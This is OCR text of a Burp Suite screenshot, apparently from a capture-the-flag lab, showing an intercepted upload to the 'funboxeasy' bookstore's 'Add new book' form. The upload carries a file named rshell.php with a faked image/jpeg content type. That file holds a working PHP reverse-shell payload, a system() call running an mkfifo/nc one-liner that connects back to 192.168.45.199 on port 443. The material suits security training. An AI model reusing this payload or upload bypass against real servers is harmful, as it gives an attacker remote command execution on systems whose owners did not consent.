 Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://funboxeasy:80 [192.168.184.111]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
23 PHP Reverse Shell LOL
24 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn
25 Content-Disposition: form-data; name="author"
26
27 Adriano
28 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn
29 Content-Disposition: form-data; name="image"; filename="rshell.php"
30 Content-Type: image/jpeg
31
32 <?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.199 443
>/tmp/f");?>
33
34 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn
35 Content-Disposition: form-data; name="descr"
36
37 This is a reverse shell in php :)
38 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn
39 Content-Disposition: form-data; name="price"
40
41 42069
42 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn
43 Content-Disposition: form-data; name="publisher"
44
45 Adriano
46 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn
47 Content-Disposition: form-data; name="add"
48
49 Add new book
50 ------WebKitFormBoundaryfl6N6rUZ3cw3cpXn--
51
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 1
Request headers 13
Inspector
Notes
Event log All issues Memory: 146.4MB
Add new book
Not secure funboxeasy/st...
CSE Bookstore
ISBN 1234567890
Title PHP Reverse Shell LOL
Author Adriano
Image Choose File rshell.php.jpg
Description This is a reverse shell in php :)
Price 42069
Publisher Adriano
Add new book cancel
projectworlds Admin Login 2017